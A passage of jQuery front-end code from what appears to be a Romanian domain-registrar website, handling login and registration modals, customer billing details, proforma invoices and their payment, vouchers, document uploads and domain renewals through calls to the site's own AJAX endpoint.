				$("#loadingWeb").hide();
				var msg = jhtml.msg;
				var status = jhtml.status;
				if (status == 1)
				{
					location.reload();
				} else {
					confirmModal({
						"content": msg
					});
				}
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	}
});	


//OPEN MODAL AUTENTIFICARE INREGISTRARE
$(document).on('click','.openModalLoginRegister', function() {
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-xl");
	$("#modalDialog").addClass("modal-lg");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var f = 31;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f},
			cache: false,
			success: function(html) {
				$("#modalDialog").html(html);
				$("#modalDialog").find(".select2").each(function(index,obj) {
					var box = $(this).closest(".boxCombo");
					$(obj).select2({"dropdownParent": box});
				});
				setTimeout(function() {
					$("#accountEmail").val('');
					$("#accountPass").val('');
					if (typeof grecaptcha !== "undefined") grecaptcha.reset();
				}, 2000);
			}
		});
	});
	$("#modalContent").modal({backdrop: 'static', keyboard: false});
	$("#modalContent").modal("show");
	bindHideModal();
});


//TAB SELECT 
$(document).on('click','.tab-select', function() {
	var tab = $(this).attr("data-tab");
	$("#accountEmail").val('');
	$("#accountPass").val('');
	$(".resultResponse").html('');
	$("#modalDialog").removeClass("modal-lg");
	if (tab == 'register') $("#modalDialog").addClass("modal-lg");
	$(".tab-select").removeClass("active");
	$(".tab-pane").removeClass("active");
	$(".tab-extra").removeClass("active");
	$(this).addClass("active");
	$(".tab-pane-"+tab).addClass("active");
	$(".tab-extra-"+tab).addClass("active");
	$(".tab-type").val(tab);
	if (typeof grecaptcha !== "undefined") grecaptcha.reset();
});


//CHANGE TIP CLIENT
$(document).on('change','.changeTipClient', function() {
	var tip = $(this).val();
	var box = $(this).closest(".formContent");
	box.find(".nume_camp").html('Nume și Prenume <span class="red">*</span>');
	box.find(".cui_camp").html('CNP <span class="red">*</span>');
	box.find(".box_pj").addClass("dnone");
	box.find(".pj_camp").removeClass("ob");
	
	if (tip != 1)
	{
		box.find(".box_pj").removeClass("dnone");
		box.find(".pf_camp").removeClass("ob");
		box.find(".nume_camp").html('Denumire companie <span class="red">*</span>');
		box.find(".cui_camp").html('CUI <span class="red">*</span>');
	}
	if (tip == 2)
	{
		box.find(".pj_camp").addClass("ob");
	}
	
});

//NEXT CONTINUE ACCOUNT
$(document).on('click','.bntContinueAccount', function() {
	var tab = $(".tab-type").val();
	var modalDialog = $("#modalDialog");
	if (tab == 'auth')
	{
		var container = $(".tab-pane-auth");
		if (checkForm(container,"ob-auth") === false) 
		{ 
			var email = container.find("#accountEmail").val();
			var pass = container.find("#accountPass").val();
			var gresult = modalDialog.find("#g-recaptcha-response").val();
			var f = 5;
			$("#loadingWeb").show();
			$.ajax ({
				type: "POST",
				dateType: "json",
				url: "/ajax.php",
				data: {"f":f,"email":email,"pass":pass,"gresult":gresult,"redirect":"finalizare-comanda"},
				cache: false,
				success: function(jhtml) {
					var status = jhtml.status;
					var msg = jhtml.msg;
					var link = jhtml.link;
					if (status == 1) {
						window.open (link,'_self',false);	
					} else if (status == 2) {
						modalDialog.find(".tab-content").html(msg);
					} else {
						modalDialog.find(".resultResponse").html(msg);
						if (typeof grecaptcha !== "undefined") grecaptcha.reset();
					}
					$("#loadingWeb").hide();
				},
				error: function() {
					$("#loadingWeb").hide();
					if (typeof grecaptcha !== "undefined") grecaptcha.reset();
				}
			});
		} else {
			modalDialog.find(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
		}
	}
	
	if (tab == 'register')
	{
		var container = $(".tab-pane-register");
		if (checkForm(container,"ob") === false) 
		{
			var tip = container.find("#cTip").val();
			var nume = container.find("#nume").val();
			var contact = container.find("#contact").val();
			var cui = container.find("#cui").val();
			var reg = container.find("#reg").val();
			var tara = container.find("#tara").val();
			var judet = container.find("#f_judet").val();
			var localitate = container.find("#f_localitate").val();
			var sector = container.find("#f_sector").val();
			var elocalitate = container.find("#e_localitate").val();
			var adresa =container.find("#adresa").val();
			var mobil = container.find("#mobil").val();
			var fix = container.find("#fix").val();
			var fax = container.find("#fax").val();
			var iban = container.find("#iban").val();
			var cum = container.find("#cum").val();
			var email = container.find("#email").val();
			var email2 = container.find("#email2").val();
			var cod_postal = container.find("#cod_postal").val();
			var gresult = modalDialog.find("#g-recaptcha-response").val();
			
		
			if (!checkValidChar(cui)) {
				container.find("#cui").addClass("is-invalid");
				modalDialog.find(".resultResponse").html('<div class="alert alert-danger" role="alert">Doar cifre și litere sunt valabile la cămpul CNP/CUI!</div>');
			} else if (tara == 'RO' && tip != 1 && !validateCUI(cui)) {
				container.find("#cui").addClass("is-invalid");
				modalDialog.find(".resultResponse").html('<div class="alert alert-danger" role="alert">Verificați Cod CUI introdus!</div>');
			} else {
				var f = 32;
				$("#loadingWeb").show();
				$.ajax ({
					type: "POST",
					dateType: "json",
					url: "/ajax.php",
					data: {"f":f,"tip":tip,"nume":nume,"gresult":gresult,"contact":contact,"cui":cui,"reg":reg,"tara":tara,"judet":judet,"localitate":localitate,"sector":sector,
					"elocalitate":elocalitate,"adresa":adresa,"mobil":mobil,"fix":fix,"fax":fax,"iban":iban,"cum":cum,"cod_postal":cod_postal,"email":email,"email2":email2},
					cache: false,
					success: function(jhtml) {
						var status = jhtml.status;
						var msg = jhtml.msg;
						var link = jhtml.link;
						if (status == 1) {
							window.open (link,'_self',false);	
						} else {
							modalDialog.find(".resultResponse").html(msg);
							if (typeof grecaptcha !== "undefined") grecaptcha.reset();
						}
						$("#loadingWeb").hide();
					},
					error: function() {
						$("#loadingWeb").hide();
						if (typeof grecaptcha !== "undefined") grecaptcha.reset();
					}
				});
			}
			
		} else {
			modalDialog.find(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
		}
	}
	
});


//SELECT INFO TITULAR RESELLER
$(document).on('change','.selectTitularReseller', function() {
	var box = $(this).closest(".formContent");
	var id = $(this).val();
	var f = 33;
	resetInvalidForm(box);
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"id":id},
		cache: false,
		success: function(jhtml) {
			var infoClient = jhtml.infoClient;
			var tip = infoClient['tip'];
			var judet = infoClient['judet'];
			var localitate = infoClient['localitate'];
			var tara = infoClient['tara'];
			box.find(".chkSelectInfoTitular").prop('checked',false);
			box.find(".nume_camp").html('Nume <span class="red">*</span>');
			box.find(".cui_camp").html('CNP <span class="red">*</span>');
			box.find(".box_pj").addClass("dnone");
			box.find(".pj_camp").removeClass("ob");
			
			box.find(".boxLocJud").removeClass("dnone");
			box.find(".boxLocExt").addClass("dnone");
			box.find(".elocalitate").removeClass("ob");
			box.find(".elocalitate").val('');
			box.find(".ijudet").addClass("ob");
			box.find(".ilocalitate").addClass("ob");
			
			if (tip != 1)
			{
				box.find(".box_pj").removeClass("dnone");
				box.find(".pf_camp").removeClass("ob");
				box.find(".nume_camp").html('Denumire companie <span class="red">*</span>');
				box.find(".cui_camp").html('CUI <span class="red">*</span>');
			}
			if (tip == 2)
			{
				box.find(".pj_camp").addClass("ob");
			}
			box.find(".localitate").html(jhtml.localitatiSelect);
			
			if (judet == 'Bucuresti' || localitate == 'Bucuresti')
			{
				box.find(".boxSector").removeClass("dnone");
				box.find(".boxLoc").addClass("dnone");
				box.find(".ilocalitate").removeClass("ob");
				box.find(".iSector").addClass("ob");
			} else {
				box.find(".boxSector").addClass("dnone");
				box.find(".boxLoc").removeClass("dnone");
				box.find(".ilocalitate").addClass("ob");
				box.find(".iSector").removeClass("ob");
			}
			
			if (tara != 'RO')
			{
				box.find(".boxLocJud").addClass("dnone");
				box.find(".boxLocExt").removeClass("dnone");
				box.find(".ijudet").removeClass("ob");
				box.find(".ilocalitate").removeClass("ob");
				box.find(".elocalitate").addClass("ob");
				box.find(".elocalitate").val(localitate);
			}

			box.find(".cTip").val(infoClient['tip']);
			box.find(".nume").val(infoClient['firma']);
			box.find(".cui").val(infoClient['cf']);
			box.find(".contact").val(infoClient['contact']);
			box.find(".reg").val(infoClient['reg']);
			box.find(".tara").val(tara);
			box.find(".judet").val(judet);
			box.find(".localitate").val(localitate);
			box.find(".sector").val(infoClient['sector']);
			box.find(".adresa").val(infoClient['adresa']);
			box.find(".cod_postal").val(infoClient['cod_postal']);
			box.find(".mobil").val(infoClient['mobil']);
			box.find(".email").val(infoClient['email']);
			box.find(".select2").select2();
			
			$("#loadingWeb").hide();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
});


//SELECT INFO TITULAT FACTURARE RESELLER
$(document).on('click','.chkSelectInfoTitular', function() {
	var box = $(this).closest(".formContent");
	var checked = $(this).is(":checked") ? 1 : 0;
	box.find(".box_reseller_clienti").show();
	if (checked == 1) box.find(".box_reseller_clienti").hide();
	resetInvalidForm(box);
	var f = 34;
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"checked":checked},
		cache: false,
		success: function(jhtml) {
			var infoClient = jhtml.infoClient;
			var tip = infoClient['tip'];
			var judet = infoClient['judet'];
			var localitate = infoClient['localitate'];
			var tara = infoClient['tara'];
			
			box.find(".selectTitularReseller").val('');
			box.find(".nume_camp").html('Nume <span class="red">*</span>');
			box.find(".cui_camp").html('CNP <span class="red">*</span>');
			box.find(".box_pj").addClass("dnone");
			box.find(".pj_camp").removeClass("ob");
			
			box.find(".boxLocJud").removeClass("dnone");
			box.find(".boxLocExt").addClass("dnone");
			box.find(".elocalitate").removeClass("ob");
			box.find(".elocalitate").val('');
			box.find(".ijudet").addClass("ob");
			box.find(".ilocalitate").addClass("ob");
			
			if (tip != 1)
			{
				box.find(".box_pj").removeClass("dnone");
				box.find(".pf_camp").removeClass("ob");
				box.find(".nume_camp").html('Denumire companie <span class="red">*</span>');
				box.find(".cui_camp").html('CUI <span class="red">*</span>');
			}
			if (tip == 2)
			{
				box.find(".pj_camp").addClass("ob");
			}
			box.find(".localitate").html(jhtml.localitatiSelect);
			
			if (judet == 'Bucuresti' || localitate == 'Bucuresti')
			{
				box.find(".boxSector").removeClass("dnone");
				box.find(".boxLoc").addClass("dnone");
				box.find(".ilocalitate").removeClass("ob");
				box.find(".iSector").addClass("ob");
			} else {
				box.find(".boxSector").addClass("dnone");
				box.find(".boxLoc").removeClass("dnone");
				box.find(".ilocalitate").addClass("ob");
				box.find(".iSector").removeClass("ob");
			}
			
			if (tara != 'RO')
			{
				box.find(".boxLocJud").addClass("dnone");
				box.find(".boxLocExt").removeClass("dnone");
				box.find(".ijudet").removeClass("ob");
				box.find(".ilocalitate").removeClass("ob");
				box.find(".elocalitate").addClass("ob");
				box.find(".elocalitate").val(localitate);
			}
			
			box.find(".cTip").val(infoClient['tip']);
			box.find(".nume").val(infoClient['firma']);
			box.find(".cui").val(infoClient['cf']);
			box.find(".contact").val(infoClient['contact']);
			box.find(".reg").val(infoClient['reg']);
			box.find(".tara").val(tara);
			box.find(".judet").val(judet);
			box.find(".localitate").val(localitate);
			box.find(".sector").val(infoClient['sector']);
			box.find(".adresa").val(infoClient['adresa']);
			box.find(".cod_postal").val(infoClient['cod_postal']);
			box.find(".mobil").val(infoClient['mobil']);
			box.find(".email").val(infoClient['email']);
			box.find(".select2").select2();
			
			$("#loadingWeb").hide();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
});


//SAVE GENERARE PROFORMA
$(document).on('click','.generareProforma', function() {
	
	if (checkForm(null,"ob") === false) 
	{
		var isValid = 1;
		var msgValid = '';
		var mod_plata = $('input[name="mod_plata"]:checked').val();
		var newAccountInfo = {};
		if ($('.newAccountInfo').length != 0) 
		{
			var box = $('.newAccountInfo');
			var tara = box.find("#tara").val();
			var tip = box.find(".cTip").val();
			var cui = box.find("#cui").val();
			
			newAccountInfo['tip'] = tip;
			newAccountInfo['nume'] = box.find("#nume").val();
			newAccountInfo['contact'] = box.find("#contact").val();
			newAccountInfo['cui'] = cui;
			newAccountInfo['reg'] = box.find("#reg").val();
			newAccountInfo['tara'] = tara;
			newAccountInfo['judet'] = box.find("#f_judet").val();
			newAccountInfo['localitate'] = box.find("#f_localitate").val();
			newAccountInfo['sector'] = box.find("#f_sector").val();
			newAccountInfo['elocalitate'] = box.find("#e_localitate").val();
			newAccountInfo['adresa'] = box.find("#adresa").val();
			newAccountInfo['cod_postal'] = box.find("#cod_postal").val();
			newAccountInfo['mobil'] = box.find("#mobil").val();
			newAccountInfo['fix'] = box.find("#fix").val();
			newAccountInfo['fax'] = box.find("#fax").val();
			newAccountInfo['email'] = box.find("#email").val();
			newAccountInfo['email2'] = box.find("#email2").val();
			newAccountInfo['iban'] = box.find("#iban").val();
			newAccountInfo['cum'] = box.find("#cum").val();
			
			if (tara == 'RO' && tip != 1 && !validateCUI(cui))
			{
				isValid = 0;
				box.find("#cui").addClass("is-invalid");
				msgValid = 'Verificați Cod CUI introdus!';
			}
		}
		
		var domainResellerAccountInfo = {};
		if ($('.domainResellerAccountInfo').length != 0) 
		{
			$(".domainResellerAccountInfo").each(function() {
				var box = $(this);
				var accountInfoIndex = box.find(".domainResellerAccountIndex").val();
				var accountInfo = {
					'clientId': box.find(".resellerClientId").val(),
					'tip': box.find(".cTip").val(),
					'nume': box.find(".nume").val(),
					'contact': box.find(".contact").val(),
					'cui': box.find(".cui").val(),
					'reg': box.find(".reg").val(),
					'tara': box.find(".tara").val(),
					'judet': box.find(".judet").val(),
					'localitate': box.find(".localitate").val(),
					'sector': box.find(".sector").val(),
					'elocalitate': box.find(".elocalitate").val(),
					'adresa': box.find(".adresa").val(),
					'cod_postal': box.find(".cod_postal").val(),
					'mobil': box.find(".mobil").val(),
					'email': box.find(".email").val(),
					'ns1': box.find(".ns1").val(),
					'ns2': box.find(".ns2").val(),
					'ns3': box.find(".ns3").val(),
					'ns4': box.find(".ns4").val()
				};
				domainResellerAccountInfo[accountInfoIndex] = accountInfo;
			});
		}
		
		var documenteDomenii = {};
		if ($('.boxDocumenteExtensie').length != 0) 
		{
			$(".boxDocumenteExtensie").each(function() {
				var box = $(this);
				var documentIndex = $(this).attr("data-id");
				var chkSelectDocumenteExtensie = box.find(".chkSelectDocumenteExtensie").is(":checked") ? 1 : 0;
				if (chkSelectDocumenteExtensie != 1)
				{
					documenteDomenii[documentIndex] = [];
					$(".box-list-documente").each(function() {
						var documentCode = $(this).find(".fileDocumenteExtensie").val();
						var documentNume = $(this).find(".documenteExtensieName").text();
						var document = {
							"code": documentCode,
							"nume_document": documentNume
						};
						if (documentCode) documenteDomenii[documentIndex].push(document);
					});
				}
			});
		}
		
		if (isValid == 1)
		{
			var f = 35;
			$("#loadingWeb").show();
			$.ajax ({
				type: "POST",
				dateType: "json",
				url: "/ajax.php",
				data: {"f":f,"mod_plata":mod_plata,"newAccountInfo":newAccountInfo,"domainResellerAccountInfo":domainResellerAccountInfo,"documenteDomenii":documenteDomenii},
				cache: false,
				success: function(jhtml) {
					var status = jhtml.status;
					var msg = jhtml.msg;
					var link = jhtml.link;
					if (status == 1) {
						window.open (link,'_self',false);	
					} else {
						$(".resultResponse").html(msg);
					}
					$("#loadingWeb").hide();
				},
				error: function() {
					$("#loadingWeb").hide();
					if (typeof grecaptcha !== "undefined") grecaptcha.reset();
				}
			});
		} else {
			$(".resultResponse").html('<div class="alert alert-danger" role="alert">'+msgValid+'</div>');
		}
		
	} else {
		$(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
	}
	
});

//CHANGE TARA CART NEW USER
$(document).on('change','.changeTaraCart', function() {
	var tara = $(this).val();
	$(".box-card-paypal").addClass("dnone");
	$('input[name="mod_plata"]').prop('checked', false);
	if (tara != 'RO')
	{
		$(".box-card-paypal").removeClass("dnone");
	}
});

//SELECT MOD PLATA
$(document).on('change','input[name="mod_plata"]', function() { 
	$(".resultResponse").html("");
	var mod_plata = $('input[name="mod_plata"]:checked').val();
	var tip = $(".modPlataTip").val();
	var f = 36;
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		url: "/ajax.php",
		data: {"f":f,"mod_plata":mod_plata,"tip":tip},
		cache: false,
		success: function(html) {
			$(".box-cart-info-comanda").html(html);
			$("#loadingWeb").hide();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
});


//SELECT SWICH ACCOUNT
$(document).on('click','.swichAccount', function(e) { 
	e.preventDefault();
	var id = $(this).attr("data-id");
	var f = 37;
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"id":id},
		cache: false,
		success: function(jhtml) {
			var status = jhtml.status;
			var link = jhtml.link;
			if (status == 1) {
				window.open (link,'_self',false);	
			}
			$("#loadingWeb").hide();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
});

//INFO PROFORMA
$(document).on('click','.infoComanda', function() {
	$("#modalDialog").empty();
	var id = $(this).attr("data-id");
	var title = $(this).attr("data-title");
	var isEdit = $(this).attr("data-edit");
	$("#modalDialog").addClass("modal-xl");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var f = 38;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"id":id,"title":title,"isEdit":isEdit},
			cache: false,
			success: function(html) {
				$("#modalDialog").html(html);
			}
		});
	});
	
	$("#modalContent").modal("show");
	bindHideModal();
});


//CHANGE ADITIONALE ITEM CART
$(document).on('change','.changeAditionaleCart', function() {
	var currentValue = $(this).attr("current-value");
	var newValue = $(this).val();
	var dropdown = $(this).attr("data-dropdown");
	var index = $(this).closest(".box-cart-combo").find(".cartIndex").val();
	if (index !='')
	{
		$("#loadingWeb").show();
		var f = 39;
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"index":index,"currentValue":currentValue,"newValue":newValue,"dropdown":dropdown},
			cache: false,
			success: function(jhtml) {
				$("#loadingWeb").hide();
				var msg = jhtml.msg;
				var status = jhtml.status;
				if (status == 1)
				{
					location.reload();
				} else {
					confirmModal({
						"content": msg
					});
				}
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	}
});


//APLICA VOUCHER
$(document).on('click','.applyVoucher', function() {
	if (checkForm(null,"obv") === false) 
	{
		var cod = $("#cod_voucher").val();
		$("#loadingWeb").show();
		var f = 40;
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"cod":cod},
			cache: false,
			success: function(jhtml) {
				$("#loadingWeb").hide();
				var msg = jhtml.msg;
				var status = jhtml.status;
				if (status == 1)
				{
					$(".resultVoucher").html('');
					location.reload();
				}
				$(".resultVoucher").html(msg);
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
		
	} else {
		$(".resultVoucher").html('<div class="alert alert-danger p-small" role="alert">Cod voucher incorect!</div>');
	}
});


//DEL VOUCHER CART
$(document).on('click','.delCartVoucher', function() {
	var f = 41;
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		url: "/ajax.php",
		data: {"f":f},
		cache: false,
		success: function(html) {
			$("#loadingWeb").hide();
			location.reload();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
});


//PAY ACCOUNT PROFORME
$(document).on('click','.payAccountProforme', function() {
	$(".resultResponse").html('');
	var selectedProforme = [];
	$(".chkProforma").each(function() {
		if ($(this).is(":checked")) 
		{ 
			var proformaId = $(this).val();
			selectedProforme.push(proformaId);
		}
	});
	var f = 42;
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"selectedProforme":selectedProforme},
		cache: false,
		success: function(jhtml) {
			var status = jhtml.status;
			var msg = jhtml.msg;
			var link = jhtml.link;
			if (status == 1) {
				window.open (link,'_self',false);	
			}
			$(".resultResponse").html(msg);
		}
	});
});	


//OPEN MODAL CART DETALII DOMENIU PREMIUM
$(document).on('click','.cartPremiumDetalii', function() {
	var ext = $(this).attr("data-ext");
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-lg modal-xl");
	$("#modalDialog").addClass("modal-lg modal-dialog-scrollable");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var f = 43;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"ext":ext},
			cache: false,
			success: function(html) {
				$("#modalDialog").html(html);
			}
		});
	});
	$("#modalContent").modal("show");
	bindHideModal();
});

//CEHCK CART DOCUMNETE EXTESNIE
$(document).on('click','.chkSelectDocumenteExtensie', function() {
	var box = $(this).closest(".boxDocumenteExtensie");
	var checked = $(this).is(":checked") ? 1 : 0;
	if (checked == 1) {
		box.find(".box-list-documente").hide();
		box.find(".fileDocumenteExtensie").removeClass("ob");
	} else {
		box.find(".box-list-documente").show();
		box.find(".fileDocumenteExtensie").addClass("ob");
		box.find(".fileDocumenteExtensie").val('');
		box.find(".fileDocumenteExtensieName").html('');
		box.find(".addCartDocument").show();
	}
});

//OPEN MODAL UPLAOD DOCUMENT
$(document).on('click','.addCartDocument', function() {
	var extId = $(this).closest(".boxDocumenteExtensie").attr("data-id");
	var indexId = $(this).closest(".box-list-documente").attr("data-id");
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-lg modal-xl");
	$("#modalDialog").addClass("modal-lg modal-dialog-scrollable");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var f = 44;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"extId":extId,"indexId":indexId},
			cache: false,
			success: function(html) {
				$("#modalDialog").html(html);
				formUploadDocumentGeneral("documente");
			}
		});
	});
	$("#modalContent").modal("show");
	bindHideModal();
});


//INIT LOAD FORM DOC GENERAL
if ($('.box-upload-file-doc').length != 0) { 
	$('.box-upload-file-doc').each(function() {
		var id = $(this).attr("data-id");
		formUploadDocumentGeneral(id);
	});
}

//LOAD FORM FILE DOC GENERAL
function formUploadDocumentGeneral(id) {
	var container = $("#box-container-"+id);
	var box = container.find(".box-form-input");
	var accept = container.attr("data-accept");
	var f = 45;
	$.ajax ({
		type: "POST",
		url: "ajax.php",
		data: {"f":f,"id":id,"accept":accept},
		cache: false,
		success: function(html) {
			box.html(html);
		}
	});
}


//UPLOAD FILE DOC GENERAL
$(document).on('change','.fileUploadDoc', function() {
	var container = $(this).closest(".box-upload-file-doc");
	var id = container.attr("data-id");
	var append = container.attr("data-append");
	container.find(".box-form-message").html('');
	container.find('.upload_file_doc').ajaxForm({
		beforeSend: function() {
			var percentVal = '0%';
			container.find('.bar').width(percentVal)
			container.find('.percent').html(percentVal);
			container.find('.barProgress').show();
		},
		uploadProgress: function(event, position, total, percentComplete) {
			var percentVal = percentComplete + '%';
			container.find('.bar').width(percentVal)
			container.find('.percent').html(percentVal);
		},
		complete: function(xhr) {
			var jhtml = xhr.responseJSON;
			var status = jhtml.status;
			var msg = jhtml.msg;
			if (status == 1)
			{
				container.find('.bar').width("100%")
				container.find('.percent').html("99%");
				container.find('.barProgress').delay(2500).fadeOut('fast');
				formUploadDocumentGeneral(id);
				if (append == 1) {
					$("#box-result-"+id).append(msg);
				} else {
					$("#box-result-"+id).html(msg);
				}
			} else {
				container.find('.barProgress').delay(500).fadeOut('fast');
				container.find(".box-form-message").html(msg);
			}
		}
	});
	container.find('.upload_file_doc').submit();
});


//DELETE TMP DOC GENERAL
$(document).on('click','.delTmpFileUploadDoc', function() {
	var box = $(this).closest(".itemList");
	var file = $(this).attr("data-file");
	var f = 46;
	$.ajax ({
		type: "POST",
		url: "/ajax.php",
		data: {"f":f,"file":file},
		cache: false,
		success: function(html) {
			box.remove();
		}
	});
});


//SAVE DOCUMENTE EXTENSIE CART
$(document).on('click','.saveAddDocumentExt', function() {
	var box = $("#modalDialog");
	$(".resultResponseModal").html('');
	if (checkForm(box,"obm") === false) 
	{
		var extId = box.find("#extId").val();
		var indexId = box.find("#indexId").val();
		var fileUpload = box.find(".fileUpload").val();
		var fileUploadName = box.find(".fileUploadName").val();
		var f = 47;
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"fileUpload":fileUpload,"fileUploadName":fileUploadName,"extId":extId},
			cache: false,
			success: function(jhtml) {
				var status = jhtml.status;
				var msg = jhtml.msg;
				var link = jhtml.link;
				if (status == 1) {
					var row = $('.boxDocumenteExtensie[data-id="'+extId+'"] .box-list-documente[data-id="'+indexId+'"]');
					if (row) {
						row.find(".fileDocumenteExtensieName").html(fileUploadName + ' <span class="delFileDocumenteExtensie link" title="Sterge"><i class="fas fa-trash"></i></span>');
						row.find(".fileDocumenteExtensie").val(fileUpload);
						row.find(".addCartDocument").hide();
					}
					$("#modalContent").modal("hide");
				}
				$(".resultResponseModal").html(msg);
			}
		});
		
	} else {
		$(".resultResponseModal").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
	}

});


$(document).on('click','.delFileDocumenteExtensie', function() {
	var box = $(this).closest(".box-list-documente");
	box.find(".fileDocumenteExtensie").val('');
	box.find(".fileDocumenteExtensieName").html('');
	box.find(".addCartDocument").show();
});


//SEARCH DOMAIN ON ENTER
$(document).on('keypress','.applySearchDomenii', function(e) {
	if (e.which == 13) {
		$(this).closest(".box-domenii-search").find('#searchDomenii').trigger("click");
	}
});

$(document).on('keypress','.applyEnterDomain', function(e) {
	if (e.which == 13) {
		$(this).closest("#modalDialog").find('.addToCartOption').trigger("click");
	}
});


//SAVE INCARCARE CONT
$(document).on('click','.saveIncarcareCont', function() {
	if (checkForm(null,"ob") === false) 
	{
		var suma = $("#sum_cont").val();
		var f = 48;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"suma":suma},
			cache: false,
			success: function(jhtml) {
				var msg = jhtml.msg;
				var link = jhtml.link;
				var status = jhtml.status;
				if (status == 1) {
					$("#formContent").remove();
					window.open(link,'_self',false);
				}
				$(".resultResponse").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii!</div>');
	}
});


//PRELUNGIRE DOMENIU
$(document).on('click','.prelungireDomeniuAccount', function() {
	var id = $(this).attr("data-id");
	var domain = $(this).attr("data-domain");
	var f = 49;
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"id":id,"domain":domain},
		cache: false,
		success: function(jhtml) {
			var msg = jhtml.msg;
			var link = jhtml.link;
			var status = jhtml.status;
			var domeniu = jhtml.domNume;
			var extensie = jhtml.domExt;
			var domTip = jhtml.domTip;
			var type = jhtml.type;
			var domeniuStartDate = jhtml.domeniuStartDate;
			if (status == 1) {
				var f = 24;
				$.ajax ({
					type: "POST",
					dateType: "json",
					url: "/ajax.php",
					data: {"f":f,"type":type,"domeniu":domeniu,"extensie":extensie,"domTip":domTip,"domeniuStartDate":domeniuStartDate},
					cache: false,
					success: function(jhtml) {
						window.open(link,'_self',false);
						$("#loadingWeb").hide();
					},
					error: function() {
						$("#loadingWeb").hide();
					}
				});
			} else {
				confirmModal({
					"content": msg
				});
			}
			$("#loadingWeb").hide();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
});


//PAY ACCOUNT SOLD PROFORME
$(document).on('click','.paySoldAccountProforme', function() {
	$(".resultResponse").html('');
	var selectedProforme = [];
	$(".chkProforma").each(function() {
		if ($(this).is(":checked")) 
		{ 
			var proformaId = $(this).val();
			selectedProforme.push(proformaId);
		}
	});
	
	confirmModal({
		title: "Informație plată",
		content: "Doriti să platiti următoarele proforme: <strong>#WEB"+selectedProforme.join(", #WEB")+"</strong> din contul de avans?",
		btnConfirma: "Platestă",
		action: function() {
			$("#modalContent").modal("hide");
			$("#loadingWeb").show();
			setTimeout(function() {
				var f = 50;
				$.ajax ({
					type: "POST",
					dateType: "json",
					url: "/ajax.php",
					data: {"f":f,"selectedProforme":selectedProforme},
					cache: false,
					success: function(jhtml) {
						var status = jhtml.status;
						var msg = jhtml.msg;
						if (status == 1)
						{
							confirmModal({
								title: "Informație plată",
								content: msg,
								hideClose: 1,
								btnConfirma: "Ok",
								action: function() {
									location.reload();
								}
							});
						} else {
							confirmModal({
								"content": msg
							});
						}
						$("#loadingWeb").hide();
					},
					error: function() {
						$("#loadingWeb").hide();
					}
				});
			}, 1500);
		}
	});

});	


//CHEKCS ACTION ITEM PROFORMA
$(document).on('click','.itemOrderCheck', function() {
	$(".resultResponseModal").html('');
	$('.itemOrderCheck').each(function() {
		var itembox = $(this).closest(".itemOrder");
		if ($(this).is(":checked")) 
		{
			itembox.addClass("tr-selected");
		} else {
			itembox.removeClass("tr-selected");
		}
	});
});

//SAVE TRANSFER ITEM PROFORMA
$(document).on('click','.saveTransferProformaItem', function() {
	$(".resultResponseModal").html('');
	var box = $("#modalDialog");
	var proformaId = box.find("#proformaId").val();
	var items = [];
	$('.itemOrderCheck').each(function() {
		if ($(this).is(":checked")) 
		{
			var itembox = $(this).closest(".itemOrder");
			items.push({
				"id": itembox.attr("data-id"),
				"tip": itembox.attr("data-tip")
			});
		}
	});
	
	$("#loadingWeb").show();
	var f = 51;
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"proformaId":proformaId,"items":items},
		cache: false,
		success: function(jhtml) {
			var status = jhtml.status;
			var msg = jhtml.msg;
			if (status == 1)
			{
				confirmModal({
					title: "Informație",
					content: msg,
					hideClose: 1,
					btnConfirma: "Ok",
					action: function() {
						location.reload();
					},
					isModal: 1
				});
			} else {
				box.find(".resultResponseModal").html(msg);
			}
